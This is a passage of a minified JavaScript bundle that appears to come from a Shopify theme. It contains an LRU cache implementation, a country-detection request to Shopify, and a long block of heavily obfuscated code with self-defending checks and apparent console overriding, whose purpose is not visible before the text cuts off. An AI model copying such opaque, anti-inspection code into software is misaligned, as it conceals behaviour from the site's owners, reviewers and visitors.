h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var 